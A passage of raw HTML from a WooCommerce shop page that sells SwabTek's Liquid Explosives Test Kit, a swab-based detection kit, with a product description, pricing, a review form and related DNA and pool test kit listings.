	<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:18061,&quot;item_id&quot;:18061,&quot;item_name&quot;:&quot;Liquid Explosives Test Kit&quot;,&quot;sku&quot;:&quot;GP-Explosives-Kit&quot;,&quot;price&quot;:150,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Test Kits &amp; Analyzers&quot;,&quot;id&quot;:18061}" />
			<div class="product-action wishlist-btn style-01 hint--bounce hint--top hint--primary"
			     aria-label="Add to wishlist">
				<a href="?add-to-wishlist=18061" class="woosw-btn woosw-btn-18061" data-id="18061" data-product_name="Liquid Explosives Test Kit" data-product_image="https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-box-150x150.webp" rel="nofollow" aria-label="Add to wishlist">Add to wishlist</a>			</div>
						<div class="product-action compare-btn style-01 hint--bounce hint--top hint--primary"
			     aria-label="Compare">
				<a href="?add-to-compare=18061" class="woosc-btn woosc-btn-18061" rel="nofollow" data-text="Compare" data-text_added="Compare" data-id="18061" data-product_id="18061" data-product_name="Liquid Explosives Test Kit" data-product_image="https://germaphobix.com/wp-content/uploads/2023/10/product-liquid-box-150x150.webp">Compare</a>			</div>
			    <!-- Trusted by Professionals -->
    <div class="product-trust-message" style="margin-top: 20px; font-size: 14px; font-weight: 500; color: #333;">
        <span style="display: flex; align-items: center; gap: 6px;">
            <img loading="lazy"  alt="Trust Icon" width="20" height="20" style="display: inline-block; vertical-align: middle;" data-src="https://img.icons8.com/color/24/000000/verified-badge.png" class="lazyload" src="[data-uri]"><noscript><img loading="lazy" src="https://img.icons8.com/color/24/000000/verified-badge.png" alt="Trust Icon" width="20" height="20" style="display: inline-block; vertical-align: middle;"></noscript>
            Trusted by professionals nationwide.
        </span>
    </div>

    <!-- Payment Icons -->
    <div class="payment-icons" style="margin-top: 10px; display: flex; align-items: center; gap: 12px; flex-wrap: wrap;">
        <img loading="lazy"  alt="Visa" width="48" height="32" data-src="https://img.icons8.com/color/48/visa.png" class="lazyload" src="[data-uri]"><noscript><img loading="lazy" src="https://img.icons8.com/color/48/visa.png" alt="Visa" width="48" height="32"></noscript>
        <img loading="lazy"  alt="Mastercard" width="48" height="32" data-src="https://img.icons8.com/color/48/mastercard.png" class="lazyload" src="[data-uri]"><noscript><img loading="lazy" src="https://img.icons8.com/color/48/mastercard.png" alt="Mastercard" width="48" height="32"></noscript>
        <img loading="lazy"  alt="American Express" width="48" height="32" data-src="https://img.icons8.com/color/48/amex.png" class="lazyload" src="[data-uri]"><noscript><img loading="lazy" src="https://img.icons8.com/color/48/amex.png" alt="American Express" width="48" height="32"></noscript>
        <img loading="lazy"  alt="PayPal" width="48" height="32" data-src="https://img.icons8.com/color/48/paypal.png" class="lazyload" src="[data-uri]"><noscript><img loading="lazy" src="https://img.icons8.com/color/48/paypal.png" alt="PayPal" width="48" height="32"></noscript>
    </div>

    <!-- Secure Checkout fallback for small screens -->
    <div class="secure-checkout-badge" style="display: none; margin-top: 10px; font-size: 13px; color: #333;">
        🔒 Secure Checkout
    </div>

    <style>
        @media (max-width: 400px) {
            .payment-icons {
                display: none !important;
            }
            .secure-checkout-badge {
                display: block !important;
                text-align: left;
                font-weight: 500;
            }
        }
    </style>
    
	<input type="hidden" name="add-to-cart" value="18061" />
	<input type="hidden" name="product_id" value="18061" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
		</form>
<div class="entry-product-meta product_meta">

	
			<div class="sku_wrapper meta-item">
			<label class="meta-label">SKU:</label>
			<div class="meta-content">
				<span class="sku">
											GP-Explosives-Kit									</span>
			</div>
		</div>
	
				
	
</div>
					<div class="entry-product-share">
						<div class="inner">
													<a class="hint--bounce hint--top hint--primary brand-color facebook"
						   target="_blank"
						   aria-label="Facebook"
						   href="https://m.facebook.com/sharer.php?u=https%3A%2F%2Fgermaphobix.com%2Fproduct%2Fliquid-explosives-test-kit%2F">
															<i class="fab fa-facebook-f"></i>
													</a>
												<a class="hint--bounce hint--top hint--primary brand-color twitter"
						   target="_blank"
						   aria-label="Twitter"
						   href="https://twitter.com/share?text=Liquid%20Explosives%20Test%20Kit&url=https%3A%2F%2Fgermaphobix.com%2Fproduct%2Fliquid-explosives-test-kit%2F">
															<i class="fab fa-twitter"></i>
													</a>
												<a class="hint--bounce hint--top hint--primary brand-color linkedin"
						   target="_blank"
						   aria-label="Linkedin"
						   href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fgermaphobix.com%2Fproduct%2Fliquid-explosives-test-kit%2F&amp;title=Liquid%20Explosives%20Test%20Kit">
															<i class="fab fa-linkedin"></i>
													</a>
												<a class="hint--bounce hint--top hint--primary brand-color email"
						   target="_blank"
						   aria-label="Email"
						   href="mailto:?subject=Liquid%20Explosives%20Test%20Kit&amp;body=https%3A%2F%2Fgermaphobix.com%2Fproduct%2Fliquid-explosives-test-kit%2F">
															<i class="fas fa-envelope"></i>
													</a>
												</div>
					</div>
									</div>
			</div>
		</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional Information					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h3 class="entry-product-section-heading product-description-heading">Product Description</h3>

<p><strong>SwabTek&#8217;s Liquid Explosive Test Kit: The Gold Standard in Explosive Detection</strong></p>
<p>In an era where safety is paramount, having a reliable tool to detect potential threats is essential. SwabTek&#8217;s Liquid Explosive Test Kit stands out, expertly crafted to presumptively detect explosive chemicals in any liquid sample with unparalleled precision.</p>
<p><strong>Effortless Sample Collection:</strong> Thanks to our cotton swab design, testing is simplified. Forget scooping, pouring, or mixing; our kit ensures quick, easy, and safe testing of any liquid suspected to contain explosive elements.</p>
<p><strong>Prioritizing User Safety:</strong> SwabTek upholds the highest safety standards. Our test is not only intuitive but also free from harmful substances like acids, carcinogens, and toxic liquids, ensuring maximum user protection.</p>
<p><strong>Seamless Integration:</strong> With our cutting-edge dry-paper technology, our kit integrates effortlessly into existing security protocols across varied environments—from bustling airports and packed stadiums to critical border crossings and vigilant mailrooms.</p>
<p><strong>Comprehensive Testing in One Kit:</strong> Each kit is all-encompassing, featuring four distinct tests: pH, volatile organic compounds, nitrogen compounds, and peroxide tests. It&#8217;s designed to detect a range of explosive samples, including homemade explosives in forms like liquids, aerosols, gels, and creams.</p>
<p><strong>DOWNLOADS</strong><br />
<a href="https://cdn.shopify.com/s/files/1/0487/9063/4661/files/ds-letk.pdf?" rel="nofollow noopener" target="_blank">Data Sheet</a><br />
<a href="https://cdn.shopify.com/s/files/1/0487/9063/4661/t/2/assets/manual-ltd.pdf?" rel="nofollow noopener" target="_blank">How To Use</a></p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h3 class="entry-product-section-heading product-information-heading">Additional Information</h3>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_size">
			<th class="woocommerce-product-attributes-item__label" scope="row">Size</th>
			<td class="woocommerce-product-attributes-item__value"><p>Box of 100, Box of 25</p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="entry-product-section-heading woocommerce-Reviews-title">
			Reviews		</h2>

		
		
			<p class="woocommerce-noreviews">There are no reviews yet.</p>

			</div>

	
		<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Liquid Explosives Test Kit&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/liquid-explosives-test-kit/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://germaphobix.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating:&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
							<option value="">Rate&hellip;</option>
							<option value="5">Perfect</option>
							<option value="4">Good</option>
							<option value="3">Average</option>
							<option value="2">Not that bad</option>
							<option value="1">Very poor</option>
						</select></div><div class="row"><div class="col-sm-6"><p class="comment-form-author"><input id="author" name="author" type="text" value="" size="30" required placeholder="Name *" /></p></div>
<div class="col-sm-6"><p class="comment-form-email"><input id="email" name="email" type="email" value="" size="30" required placeholder="Email *" /></p></div></div>
<p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" required placeholder="Your review"></textarea></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='18061' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="2bd25b828e" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="102"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
				</div>
		</div>

	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


</div>

									</div>

				
			</div>
		</div>
		<div class="entry-after-product">
			<div class="container">
				<div class="row">
					<div class="col-md-12">
						<script type='text/javascript'> 

                        omnisend_product = {"title":"Liquid Explosives Test Kit","status":null,"description":"<strong>SwabTek's Liquid Explosive Test Kit: The Gold Standard in Explosive Detection<\/strong>\r\n\r\nIn an era where safety is paramount, having a reliable tool to detect potential threats is essential. SwabTek's Liquid Explosive","currency":"USD","tags":[],"images":[],"variants":{"18061":{"variantID":"18061","title":"Liquid Explosives Test Kit","sku":"GP-Explosives-Kit","status":null,"price":15000,"imageID":"18063","imageUrl":"https:\/\/germaphobix.com\/wp-content\/uploads\/2023\/10\/product-liquid-box.webp"},"18066":{"variantID":"18066","title":"Liquid Explosives Test Kit - Box of 100","sku":"GP-Explosives-100","status":"inStock","price":54000,"oldPrice":60000,"imageID":"18063","imageUrl":"https:\/\/germaphobix.com\/wp-content\/uploads\/2023\/10\/product-liquid-box.webp","customFields":{"attribute_pa_size":"box-of-100"}},"18067":{"variantID":"18067","title":"Liquid Explosives Test Kit - Box of 25","sku":"GP-Explosives-25","status":"inStock","price":15000,"imageID":"18063","imageUrl":"https:\/\/germaphobix.com\/wp-content\/uploads\/2023\/10\/product-liquid-box.webp","customFields":{"attribute_pa_size":"box-of-25"}}},"productID":"18061","productUrl":"https:\/\/germaphobix.com\/product\/liquid-explosives-test-kit\/","categoryIDs":null,"createdAt":null,"updatedAt":null,"published":true} 

                    </script> 

	<div class="related products">
					<h2 class="product-section-heading">Related products</h2>
		
		<div class="tm-swiper tm-slider medizin-product style-grid-01"
		     data-lg-items="4"
		     data-md-items="3"
		     data-sm-items="2"
		     data-lg-gutter="30"
		     data-nav="1"
		>
			<div class="swiper-inner">
				<div class="swiper">
					<div class="swiper-wrapper">
						
														<div class="swiper-slide">
								<div class="grid-item product type-product post-20503 status-publish instock product_cat-genetrace product_cat-test-kits has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="product-wrapper">
		<div class="product-thumbnail">
			<div class="product-badges"><span class="onsale">-8%</span></div>
			<div class="thumbnail">
				<a href="https://germaphobix.com/product/genetrace-dna-celiac-disease-test/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
				<div class="product-main-image">
					<img  loading="lazy"  alt="celiac-disease-dna-test-genetrace" width="400" height="500" data-src="https://germaphobix.com/wp-content/uploads/2024/09/celiac-disease-dna-test-genetrace-400x500.png" class="wp-post-image lazyload" src="[data-uri]" /><noscript><img  loading="lazy" class="wp-post-image" alt="celiac-disease-dna-test-genetrace" width="400" height="500" src="https://germaphobix.com/wp-content/uploads/2024/09/celiac-disease-dna-test-genetrace-400x500.png" /></noscript>				</div>

										<div class="product-hover-image">
							<img  loading="lazy" alt="genetrace-no-hidden-fees" width="400" height="500"  data-srcset="https://germaphobix.com/wp-content/uploads/2024/09/genetrace-no-hidden-fees-2-400x500@2x.jpg 2x" data-src="https://germaphobix.com/wp-content/uploads/2024/09/genetrace-no-hidden-fees-2-400x500.jpg" class="lazyload" src="[data-uri]" /><noscript><img  loading="lazy" alt="genetrace-no-hidden-fees" width="400" height="500" src="https://germaphobix.com/wp-content/uploads/2024/09/genetrace-no-hidden-fees-2-400x500.jpg" srcset="https://germaphobix.com/wp-content/uploads/2024/09/genetrace-no-hidden-fees-2-400x500@2x.jpg 2x" /></noscript>						</div>
						
				</a>			</div>

			<div class="product-actions">
				<div class="product-action hint--primary hint--rounded hint--bounce hint--top woocommerce_loop_add_to_cart_wrap"
     aria-label="Add to cart">
	<a href="/product/liquid-explosives-test-kit/?add-to-cart=20503" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_20503" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="20503" data-product_sku="GP-GDUSCEL" aria-label="Add to cart: &ldquo;Genetrace DNA Celiac Disease Test&rdquo;" rel="nofollow" data-success_message="&ldquo;Genetrace DNA Celiac Disease Test&rdquo; has been added to your cart">Add to cart</a>			<span id="woocommerce_loop_add_to_cart_link_describedby_20503" class="screen-reader-text">
					</span>
	</div>
			<div class="product-action wishlist-btn style-01 hint--bounce hint--top hint--primary"
			     aria-label="Add to wishlist">
				<a href="?add-to-wishlist=20503" class="woosw-btn woosw-btn-20503" data-id="20503" data-product_name="Genetrace DNA Celiac Disease Test" data-product_image="https://germaphobix.com/wp-content/uploads/2024/09/celiac-disease-dna-test-genetrace-150x150.png" rel="nofollow" aria-label="Add to wishlist">Add to wishlist</a>			</div>
						<div class="product-action compare-btn style-01 hint--bounce hint--top hint--primary"
			     aria-label="Compare">
				<a href="?add-to-compare=20503" class="woosc-btn woosc-btn-20503" rel="nofollow" data-text="Compare" data-text_added="Compare" data-id="20503" data-product_id="20503" data-product_name="Genetrace DNA Celiac Disease Test" data-product_image="https://germaphobix.com/wp-content/uploads/2024/09/celiac-disease-dna-test-genetrace-150x150.png">Compare</a>			</div>
						</div>
		</div>

		<div class="product-info">
						<h2 class="woocommerce-loop-product__title">
				<a href="https://germaphobix.com/product/genetrace-dna-celiac-disease-test/">Genetrace DNA Celiac Disease Test</a>
			</h2>
							<div class="loop-product__category">
					<a href="https://germaphobix.com/product-category/devices/test-kits/genetrace/">Genetrace</a>				</div>
				
	<span class="price"><p class="price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>248.99</bdi></span></ins><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>269.99</bdi></span></del></p></span>
		</div>
	</div>
</div>
							</div>

						
														<div class="swiper-slide">
								<div class="grid-item product type-product post-20508 status-publish instock product_cat-genetrace product_cat-test-kits has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="product-wrapper">
		<div class="product-thumbnail">
			<div class="product-badges"><span class="onsale">-10%</span></div>
			<div class="thumbnail">
				<a href="https://germaphobix.com/product/genetrace-dna-alzheimers-disease-test/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
				<div class="product-main-image">
					<img  loading="lazy"  alt="alzheimers-risk-test-genetrace" width="400" height="500"  data-srcset="https://germaphobix.com/wp-content/uploads/2024/09/alzheimers-risk-test-genetrace-400x500@2x.png 2x" data-src="https://germaphobix.com/wp-content/uploads/2024/09/alzheimers-risk-test-genetrace-400x500.png" class="wp-post-image lazyload" src="[data-uri]" /><noscript><img  loading="lazy" class="wp-post-image" alt="alzheimers-risk-test-genetrace" width="400" height="500" src="https://germaphobix.com/wp-content/uploads/2024/09/alzheimers-risk-test-genetrace-400x500.png" srcset="https://germaphobix.com/wp-content/uploads/2024/09/alzheimers-risk-test-genetrace-400x500@2x.png 2x" /></noscript>				</div>

										<div class="product-hover-image">
							<img  loading="lazy" alt="genetrace-no-hidden-fees" width="400" height="500"  data-srcset="https://germaphobix.com/wp-content/uploads/2024/09/genetrace-no-hidden-fees-400x500@2x.jpg 2x" data-src="https://germaphobix.com/wp-content/uploads/2024/09/genetrace-no-hidden-fees-400x500.jpg" class="lazyload" src="[data-uri]" /><noscript><img  loading="lazy" alt="genetrace-no-hidden-fees" width="400" height="500"  data-srcset="https://germaphobix.com/wp-content/uploads/2024/09/genetrace-no-hidden-fees-400x500@2x.jpg 2x" data-src="https://germaphobix.com/wp-content/uploads/2024/09/genetrace-no-hidden-fees-400x500.jpg" class="lazyload" src="[data-uri]" /><noscript><img  loading="lazy" alt="genetrace-no-hidden-fees" width="400" height="500" src="https://germaphobix.com/wp-content/uploads/2024/09/genetrace-no-hidden-fees-400x500.jpg" srcset="https://germaphobix.com/wp-content/uploads/2024/09/genetrace-no-hidden-fees-400x500@2x.jpg 2x" /></noscript></noscript>						</div>
						
				</a>			</div>

			<div class="product-actions">
				<div class="product-action hint--primary hint--rounded hint--bounce hint--top woocommerce_loop_add_to_cart_wrap"
     aria-label="Add to cart">
	<a href="/product/liquid-explosives-test-kit/?add-to-cart=20508" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_20508" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="20508" data-product_sku="GP-GDUSALZ" aria-label="Add to cart: &ldquo;Genetrace DNA Alzheimer&#039;s Disease Test&rdquo;" rel="nofollow" data-success_message="&ldquo;Genetrace DNA Alzheimer&#039;s Disease Test&rdquo; has been added to your cart">Add to cart</a>			<span id="woocommerce_loop_add_to_cart_link_describedby_20508" class="screen-reader-text">
					</span>
	</div>
			<div class="product-action wishlist-btn style-01 hint--bounce hint--top hint--primary"
			     aria-label="Add to wishlist">
				<a href="?add-to-wishlist=20508" class="woosw-btn woosw-btn-20508" data-id="20508" data-product_name="Genetrace DNA Alzheimer&#039;s Disease Test" data-product_image="https://germaphobix.com/wp-content/uploads/2024/09/alzheimers-risk-test-genetrace-150x150.png" rel="nofollow" aria-label="Add to wishlist">Add to wishlist</a>			</div>
						<div class="product-action compare-btn style-01 hint--bounce hint--top hint--primary"
			     aria-label="Compare">
				<a href="?add-to-compare=20508" class="woosc-btn woosc-btn-20508" rel="nofollow" data-text="Compare" data-text_added="Compare" data-id="20508" data-product_id="20508" data-product_name="Genetrace DNA Alzheimer&#039;s Disease Test" data-product_image="https://germaphobix.com/wp-content/uploads/2024/09/alzheimers-risk-test-genetrace-150x150.png">Compare</a>			</div>
						</div>
		</div>

		<div class="product-info">
						<h2 class="woocommerce-loop-product__title">
				<a href="https://germaphobix.com/product/genetrace-dna-alzheimers-disease-test/">Genetrace DNA Alzheimer&#8217;s Disease Test</a>
			</h2>
							<div class="loop-product__category">
					<a href="https://germaphobix.com/product-category/devices/test-kits/genetrace/">Genetrace</a>				</div>
				
	<span class="price"><p class="price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>194.99</bdi></span></ins><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>215.99</bdi></span></del></p></span>
		</div>
	</div>
</div>
							</div>

						
														<div class="swiper-slide">
								<div class="grid-item product type-product post-20493 status-publish last instock product_cat-genetrace product_cat-test-kits has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="product-wrapper">
		<div class="product-thumbnail">
			<div class="product-badges"><span class="onsale">-12%</span></div>
			<div class="thumbnail">
				<a href="https://germaphobix.com/product/genetrace-dna-twin-test/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
				<div class="product-main-image">
					<img  loading="lazy"  alt="genetrace-dna-twin-test" width="400" height="500"  data-srcset="https://germaphobix.com/wp-content/uploads/2024/09/genetrace-dna-twin-test-400x500@2x.png 2x" data-src="https://germaphobix.com/wp-content/uploads/2024/09/genetrace-dna-twin-test-400x500.png" class="wp-post-image lazyload" src="[data-uri]" /><noscript><img  loading="lazy" class="wp-post-image" alt="genetrace-dna-twin-test" width="400" height="500" src="https://germaphobix.com/wp-content/uploads/2024/09/genetrace-dna-twin-test-400x500.png" srcset="https://germaphobix.com/wp-content/uploads/2024/09/genetrace-dna-twin-test-400x500@2x.png 2x" /></noscript>				</div>

										<div class="product-hover-image">
							<img  loading="lazy" alt="genetrace-kit-contents-twin" width="400" height="500"  data-srcset="https://germaphobix.com/wp-content/uploads/2024/09/genetrace-kit-contents-twin-400x500@2x.jpg 2x" data-src="https://germaphobix.com/wp-content/uploads/2024/09/genetrace-kit-contents-twin-400x500.jpg" class="lazyload" src="[data-uri]" /><noscript><img  loading="lazy" alt="genetrace-kit-contents-twin" width="400" height="500" src="https://germaphobix.com/wp-content/uploads/2024/09/genetrace-kit-contents-twin-400x500.jpg" srcset="https://germaphobix.com/wp-content/uploads/2024/09/genetrace-kit-contents-twin-400x500@2x.jpg 2x" /></noscript>						</div>
						
				</a>			</div>

			<div class="product-actions">
				<div class="product-action hint--primary hint--rounded hint--bounce hint--top woocommerce_loop_add_to_cart_wrap"
     aria-label="Add to cart">
	<a href="/product/liquid-explosives-test-kit/?add-to-cart=20493" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_20493" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="20493" data-product_sku="GP-628110936066" aria-label="Add to cart: &ldquo;Genetrace DNA Twin Test (lab fees included)&rdquo;" rel="nofollow" data-success_message="&ldquo;Genetrace DNA Twin Test (lab fees included)&rdquo; has been added to your cart">Add to cart</a>			<span id="woocommerce_loop_add_to_cart_link_describedby_20493" class="screen-reader-text">
					</span>
	</div>
			<div class="product-action wishlist-btn style-01 hint--bounce hint--top hint--primary"
			     aria-label="Add to wishlist">
				<a href="?add-to-wishlist=20493" class="woosw-btn woosw-btn-20493" data-id="20493" data-product_name="Genetrace DNA Twin Test (lab fees included)" data-product_image="https://germaphobix.com/wp-content/uploads/2024/09/genetrace-dna-twin-test-150x150.png" rel="nofollow" aria-label="Add to wishlist">Add to wishlist</a>			</div>
						<div class="product-action compare-btn style-01 hint--bounce hint--top hint--primary"
			     aria-label="Compare">
				<a href="?add-to-compare=20493" class="woosc-btn woosc-btn-20493" rel="nofollow" data-text="Compare" data-text_added="Compare" data-id="20493" data-product_id="20493" data-product_name="Genetrace DNA Twin Test (lab fees included)" data-product_image="https://germaphobix.com/wp-content/uploads/2024/09/genetrace-dna-twin-test-150x150.png">Compare</a>			</div>
						</div>
		</div>

		<div class="product-info">
						<h2 class="woocommerce-loop-product__title">
				<a href="https://germaphobix.com/product/genetrace-dna-twin-test/">Genetrace DNA Twin Test (lab fees included)</a>
			</h2>
							<div class="loop-product__category">
					<a href="https://germaphobix.com/product-category/devices/test-kits/genetrace/">Genetrace</a>				</div>
				
	<span class="price"><p class="price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>148.99</bdi></span></ins><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>169.99</bdi></span></del></p></span>
		</div>
	</div>
</div>
							</div>

						
														<div class="swiper-slide">
								<div class="grid-item product type-product post-20480 status-publish first instock product_cat-genetrace product_cat-test-kits has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="product-wrapper">
		<div class="product-thumbnail">
			<div class="product-badges"><span class="onsale">-12%</span></div>
			<div class="thumbnail">
				<a href="https://germaphobix.com/product/genetrace-dna-aunt-uncle-test/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
				<div class="product-main-image">
					<img  loading="lazy"  alt="genetrace-dna-aunt-test" width="400" height="500"  data-srcset="https://germaphobix.com/wp-content/uploads/2024/09/genetrace-dna-aunt-test-400x500@2x.png 2x" data-src="https://germaphobix.com/wp-content/uploads/2024/09/genetrace-dna-aunt-test-400x500.png" class="wp-post-image lazyload" src="[data-uri]" /><noscript><img  loading="lazy" class="wp-post-image" alt="genetrace-dna-aunt-test" width="400" height="500" src="https://germaphobix.com/wp-content/uploads/2024/09/genetrace-dna-aunt-test-400x500.png" srcset="https://germaphobix.com/wp-content/uploads/2024/09/genetrace-dna-aunt-test-400x500@2x.png 2x" /></noscript>				</div>

										<div class="product-hover-image">
							<img  loading="lazy" alt="genetrace-kit-contents-aunt" width="400" height="500"  data-srcset="https://germaphobix.com/wp-content/uploads/2024/09/genetrace-kit-contents-aunt-400x500@2x.jpg 2x" data-src="https://germaphobix.com/wp-content/uploads/2024/09/genetrace-kit-contents-aunt-400x500.jpg" class="lazyload" src="[data-uri]" /><noscript><img  loading="lazy" alt="genetrace-kit-contents-aunt" width="400" height="500" src="https://germaphobix.com/wp-content/uploads/2024/09/genetrace-kit-contents-aunt-400x500.jpg" srcset="https://germaphobix.com/wp-content/uploads/2024/09/genetrace-kit-contents-aunt-400x500@2x.jpg 2x" /></noscript>						</div>
						
				</a>			</div>

			<div class="product-actions">
				<div class="product-action hint--primary hint--rounded hint--bounce hint--top woocommerce_loop_add_to_cart_wrap"
     aria-label="Add to cart">
	<a href="/product/liquid-explosives-test-kit/?add-to-cart=20480" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_20480" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="20480" data-product_sku="GP-628110936042" aria-label="Add to cart: &ldquo;Genetrace DNA Aunt/Uncle Test (lab fees included)&rdquo;" rel="nofollow" data-success_message="&ldquo;Genetrace DNA Aunt/Uncle Test (lab fees included)&rdquo; has been added to your cart">Add to cart</a>			<span id="woocommerce_loop_add_to_cart_link_describedby_20480" class="screen-reader-text">
					</span>
	</div>
			<div class="product-action wishlist-btn style-01 hint--bounce hint--top hint--primary"
			     aria-label="Add to wishlist">
				<a href="?add-to-wishlist=20480" class="woosw-btn woosw-btn-20480" data-id="20480" data-product_name="Genetrace DNA Aunt/Uncle Test (lab fees included)" data-product_image="https://germaphobix.com/wp-content/uploads/2024/09/genetrace-dna-aunt-test-150x150.png" rel="nofollow" aria-label="Add to wishlist">Add to wishlist</a>			</div>
						<div class="product-action compare-btn style-01 hint--bounce hint--top hint--primary"
			     aria-label="Compare">
				<a href="?add-to-compare=20480" class="woosc-btn woosc-btn-20480" rel="nofollow" data-text="Compare" data-text_added="Compare" data-id="20480" data-product_id="20480" data-product_name="Genetrace DNA Aunt/Uncle Test (lab fees included)" data-product_image="https://germaphobix.com/wp-content/uploads/2024/09/genetrace-dna-aunt-test-150x150.png">Compare</a>			</div>
						</div>
		</div>

		<div class="product-info">
						<h2 class="woocommerce-loop-product__title">
				<a href="https://germaphobix.com/product/genetrace-dna-aunt-uncle-test/">Genetrace DNA Aunt/Uncle Test (lab fees included)</a>
			</h2>
							<div class="loop-product__category">
					<a href="https://germaphobix.com/product-category/devices/test-kits/genetrace/">Genetrace</a>				</div>
				
	<span class="price"><p class="price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>148.99</bdi></span></ins><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>169.99</bdi></span></del></p></span>
		</div>
	</div>
</div>
							</div>

						
														<div class="swiper-slide">
								<div class="grid-item product type-product post-10366 status-publish instock product_cat-test-kits has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="product-wrapper">
		<div class="product-thumbnail">
			<div class="product-badges"><span class="onsale">-14%</span></div>
			<div class="thumbnail">
				<a href="https://germaphobix.com/product/taylor-k2005-deluxe-pool-test-kit/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
				<div class="product-main-image">
					<img  loading="lazy"  alt="Taylor K-2005 Deluxe DPD Pool Water Test Kit" width="400" height="500"  data-srcset="https://germaphobix.com/wp-content/uploads/2022/08/s-l1600-10-400x500@2x.jpg 2x" data-src="https://germaphobix.com/wp-content/uploads/2022/08/s-l1600-10-400x500.jpg" class="wp-post-image lazyload" src="[data-uri]" /><noscript><img  loading="lazy" class="wp-post-image" alt="Taylor K-2005 Deluxe DPD Pool Water Test Kit" width="400" height="500" src="https://germaphobix.com/wp-content/uploads/2022/08/s-l1600-10-400x500.jpg" srcset="https://germaphobix.com/wp-content/uploads/2022/08/s-l1600-10-400x500@2x.jpg 2x" /></noscript>				</div>

				
				</a>			</div>

			<div class="product-actions">
				<div class="product-action hint--primary hint--rounded hint--bounce hint--top woocommerce_loop_add_to_cart_wrap"
     aria-label="Add to cart">
